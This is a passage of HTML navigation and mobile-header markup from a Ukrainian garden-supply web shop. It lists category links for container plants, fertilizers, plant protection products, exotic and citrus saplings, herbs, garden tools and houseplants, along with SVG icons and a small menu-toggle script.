									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/mnogoletniki-v-konteynere">
										Багаторічники в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/dekorativnye-kustarniki-v-konteynere">
										Декоративні кущі в контейнерах									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/ekzotika-v-konteynerah">
										Екзотика в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/piony-v-konteinerah-gorshkah">
										Півонії в контейнерах									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/plodovye-kustarniki-v-konteynere">
										Плодові кущі в контейнерах									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/pryani-ta-likarski-roslini-v-konteynerah">
										Пряні та лікарські рослини в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/rozy-v-gorshkah">
										Троянди в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/hvoyni-roslini-v-konteynerah">
										Хвойні рослини в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/lukovichnye-v-konteynere">
										Цибулькові в контейнерах									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki">
						Добрива та підживлення						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-v-granulah">
										Добрива в гранулах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-granulirovannye-akva">
										Добрива гранульовані АКВА									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-golubiki-cherniki-klyukvy">
										Добрива для лохини, чорниці та журавлини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-osenney-podkormki">
										Добрива для осіннього підживлення									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-prolongirovannogo-dlitel-nogo-deystviya">
										Добрива пролонгованої (довготривалої) дії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-v-zhidkoi-forme">
										Добрива у рідкій формі									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/sredstva-dlya-komnatnykh-rastenij">
										Засоби для кімнатних рослин									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobnaia-fasovka-stiki-palochki">
										Зручне фасування (стіки та палички)									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/komplekty-udobreniy">
										Комплекти добрив									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/stimuliatory-rosta">
										Стимулятори росту									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-azaliy-i-rododendronov">
										Добрива для  азалій і рододендронів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-vinograda">
										Добрива для винограду									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-ogoroda">
										Добрива для городу									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-dekorativnyh-kustov">
										Добрива для декоративних кущів									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-kapusty">
										Добрива для капусти									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-orhidey">
										Добрива для орхідей									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-plodovyh-kustov">
										Добрива для плодових кущів									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-tomatov">
										Добрива для помідори									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-rassady">
										Добрива для розсади									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-sada">
										Добрива для саду									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-roz">
										Добрива для троянд									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-fialok-i-gloksiniy">
										Добрива для фіалок і глоксиній									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-hvoynikov">
										Добрива для хвойних									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-gazona">
										Добриво для газону									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-cvetuschih">
										Добриво для квітучих									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/komplekty-dlya-komnatnyh-rasteniy">
										Комплекти для кімнатних рослин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/top-20-luchshego-udobreniya">
										ТОП-20 найкращого добрива									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-klubniki">
										Удобрение для клубники									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-sukkulentov-kaktusov">
										Добрива для сукулентів (кактусів)									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy">
						Засоби захисту рослин 						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/biopreparaty">
										Біопрепарати									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-zimuyuschih-vrediteley">
										Засоби від зимуючих шкідників									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-medvedki">
										Засоби від капустянки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-koloradskogo-zhuka">
										Засоби від колорадського жука									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kornevoy-gnili-i-chernoy-nozhki">
										Засоби від кореневої гнилі і чорної ножки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kucheryavosti-persika">
										Засоби від кучерявості персика									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-gryzunov">
										Засоби від мишей, щурів, кротів і сліпаків									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sadovyh-i-domashnih-muravev">
										Засоби від мурах та слизнів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-klescha">
										Засоби від павутинного кліща									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tli-i-belokrylki">
										Засоби від попелиці і білокрилки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sovki-nochnicy">
										Засоби від совки (нічниці)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tarakanov-i-murav-ev">
										Засоби від тараканів і мурах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-fitoftory">
										Засоби від фітофтори									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-boleznei-rastenii-fungitsidy">
										Засоби від хвороб рослин (фунгіциди)									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hruscha">
										Засоби від хруща									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vreditelei-rastenii-insektitsidy">
										Засоби від шкідників рослин (інсектициди)									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlia-borby-s-sorniakami-gerbitsidy">
										Засоби для боротьби з бур'янами (гербіциди)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlya-obrobotki-sada-ranney-vesnoy-i-osen-yu">
										Засоби для обробки саду ранньою весною та восени									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/komplekty-sredstv-zaschity">
										Комплекти засобів захисту рослин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/protraviteli">
										Протруйники									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-muh-komarov-i-moli">
										Засоби від  мух, комарів и молі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-bytovyh-nasekomyh">
										Засоби від побутових комах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vinograda">
										Засоби від хвороб винограду									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hloroza-list-ev">
										Засоби від хлорозу листя									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin">
						Саджанці цитрусових рослин						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/apel-sin">
										Апельсин									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/greypfrut">
										Грейпфрут									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/limon">
										Лимон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/mandarin">
										Мандарин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/komplekty-dlya-citrusovyh-rasteniy">
										Комплекти для цитрусових рослин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/kumkvat">
										Кумкват									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/laym">
										Лайм									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika">
						Екзотика						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/hurma">
										Хурма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/inzhir">
										Інжир									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/granat">
										Гранат									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kivi">
										Ківі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/avokado">
										Авокадо									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/azimina">
										Азіміна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/ananas">
										Ананас									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/arbutus-zemlyanichnoe-derevo">
										Арбутус (суничне дерево)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/banan">
										Банан									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/zizifus">
										Зізіфус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kavove-derevo">
										Кавове дерево									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kashtan-s-edobnyy">
										Каштан їстівний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kudraniya-klubnichnoe-derevo">
										Кудранія (полуничне дерево)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/lavr">
										Лавр									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/pomelo">
										Помело									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/feyhoa">
										Фейхоа									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii">
						Саджанці пряних та лікарських рослин						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/valeriana">
										Валеріана									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kotovnik">
										Котовник (Непета)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/m-yata">
										М'ята									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/oregano">
										Орегано									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/rozmarun">
										Розмарин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/chebrec">
										Чебрець									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/gisop">
										Гісоп									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kalaminta">
										Каламінта									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/karri">
										Карі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/mayoran">
										Майоран									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/melisa">
										Меліса									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/steviya">
										Стевія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/tarhun">
										Тархун									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/shavliya">
										Шавлія									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary">
						Садовий інвентар й товари для поливу						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/gorshki-dlya-rasteniy">
										Горщики для рослин									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/gruntosmesi-i-substraty">
										Грунтосуміші і субстрати									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/korzinki-dlia-lukovits">
										Кошики для цибулин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/perchatki">
										Рукавички									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/setki-zateniaiushchie-i-zashchitnye">
										Сітки затіняючі та захисні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/sadovo-ogorodnyi-inventar">
										Садово-городній інвентар									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/tovari-dlya-polivu">
										Товари для поливу									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/torfianye-gorshki-dlia-rassady">
										Торф'яні горщики для розсади									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/vse-dlya-rassady">
										Все для розсади									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/kora-i-agroperlit">
										Допоміжні товари для клумб та горщиків									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/komplekty-instrumentov">
										Комплекти інструментів									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li>
						<a href="https://yaskravaklumba.com.ua/ua/shop/category/podarunkovi-sertificaty">
							Подарункові сертифікати							
													</a>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya">
						Кімнатні рослини						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/mnogoletniki-dlya-vysadki-v-gorshki">
										Багаторічники для висадки в горщики									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/lukovichnye-dlya-vysadki-v-gorshki">
										Цибулинні рослини для висадки в горщики									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/dekorativnye-rasteniya-dlya-vysadki-v-gorshki">
										Декоративні рослини для висадки в горщики									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/semena-cvetov-dlya-vyraschivaniya-v-gorshkah">
										Насіння квітів для вирощування в горщиках									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/sukulenti-i-kaktusy">
										Сукуленти та кактуси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/komnatnye-vazony">
										Кімнатні вазони									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
														</ul>
				
				<ul class="nav d-sm-none navbar-nav">
					<li><a href="https://yaskravaklumba.com.ua/ua/stati-i-video"><b>Блог</b></a></li>
				</ul>
			</div>
		</nav>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>					  
			$("#menu-lst-arrow").click(function() {
			$(".menu-lst-step").toggle();
			/*
			$( ".menu-lst-step" ).toggle( "slow", function() {
				// Animation complete.
			});
			*/
			});
		</script>		  














	  
		  
		  
      </div>




	  <div class="mob_header">
	<a class="header-btn-logo" href="https://yaskravaklumba.com.ua/ua/">
		<img src="https://yaskravaklumba.com.ua/image/catalog/logo-mini.png" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive">
	</a>


	<a class="header-btn s-butt_1" href="javascript:void(0)">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
					height="32px" viewBox="0 0 67 67" style="enable-background:#5ebb46;" xml:space="preserve">
					<path fill="#5ebb46" d="M10,20C4.49,20,0,15.51,0,10S4.49,0,10,0s10,4.49,10,10S15.51,20,10,20z M10,2c-4.41,0-8,3.59-8,8s3.59,8,8,8 s8-3.59,8-8S14.41,2,10,2z"/>
					<path fill="#5ebb46" d="M33.5,20c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,20,33.5,20z M33.5,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,2,33.5,2z"/>
					<path fill="#5ebb46" d="M57,20c-5.51,0-10-4.49-10-10S51.49,0,57,0s10,4.49,10,10S62.51,20,57,20z M57,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,2,57,2z"/>
					<path fill="#5ebb46" d="M10,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S15.51,43.5,10,43.5z M10,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S14.41,25.5,10,25.5z"/>
					<path fill="#5ebb46" d="M33.5,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,43.5,33.5,43.5z M33.5,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S37.91,25.5,33.5,25.5z"/>
					<path fill="#5ebb46" d="M57,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,43.5,57,43.5z M57,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S61.41,25.5,57,25.5z"/>
					<path fill="#5ebb46" d="M10,67C4.49,67,0,62.51,0,57s4.49-10,10-10s10,4.49,10,10S15.51,67,10,67z M10,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S14.41,49,10,49z"/>
					<path fill="#5ebb46" d="M33.5,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,67,33.5,67z M33.5,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,49,33.5,49z"/>
					<path fill="#5ebb46" d="M57,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,67,57,67z M57,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,49,57,49z"/>
				</svg>
	</a>

	<a class="header-btn" href="javascript:void(0)" class="multi-search multi-theme-compact" id="search-btn-mob">
		<svg xmlns="http://www.w3.org/2000/svg" height="30" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
			<path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001q.044.06.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1 1 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0"/>
		</svg>
	</a>




	<a class="header-btn header-cart" href="javascript:void(0)">
		
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     height="30px" viewBox="0 0 84.89 69" style="enable-background:#5ebb46;" xml:space="preserve">
    <path fill="#5ebb46"
          d="M83.89,27.77H1c-0.55,0-1-0.45-1-1s0.45-1,1-1h82.89c0.55,0,1,0.45,1,1S84.44,27.77,83.89,27.77z"/>
    <path fill="#5ebb46"
          d="M28.06,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C29.06,57.39,28.61,57.83,28.06,57.83z"/>
    <path fill="#5ebb46"
          d="M42.23,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C43.23,57.39,42.78,57.83,42.23,57.83z"/>
    <path fill="#5ebb46"
          d="M56.4,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C57.4,57.39,56.96,57.83,56.4,57.83z"/>
    <path fill="#5ebb46"
          d="M64,69H20.07c-3.06,0-5.71-2.18-6.3-5.19l-7.17-36.5c-0.11-0.54,0.25-1.07,0.79-1.17
						c0.54-0.11,1.07,0.25,1.17,0.79l7.17,36.5C16.13,65.5,17.96,67,20.07,67H64c2.1,0,3.92-1.49,4.33-3.55l7.42-36.62
						c0.11-0.54,0.64-0.89,1.18-0.78c0.54,0.11,0.89,0.64,0.78,1.18l-7.42,36.62C69.69,66.84,67.04,69,64,69z"/>
    <path fill="#5ebb46"
          d="M16.08,26.84c-0.17,0-0.35-0.05-0.51-0.14c-0.47-0.28-0.63-0.9-0.35-1.37L30.06,0.49
						c0.28-0.47,0.9-0.63,1.37-0.35c0.47,0.28,0.63,0.9,0.35,1.37L16.94,26.35C16.75,26.67,16.42,26.84,16.08,26.84z"/>
    <path fill="#5ebb46"
          d="M68.81,27.77c-0.34,0-0.68-0.18-0.87-0.5L53.25,1.93c-0.28-0.48-0.11-1.09,0.36-1.37
						c0.48-0.28,1.09-0.11,1.37,0.36l14.7,25.34c0.28,0.48,0.11,1.09-0.36,1.37C69.16,27.73,68.98,27.77,68.81,27.77z"/>
</svg>
	<div class="cart-total" id="header-cart-count"></div>
	</a>








							<a class="header-btn" href="javascript:void(0)"  class="head-ico head-account dropdown-toggle" data-toggle="dropdown">
					<svg xmlns="http://www.w3.org/2000/svg" height="35" fill="currentColor" class="bi bi-person" viewBox="0 0 16 16">
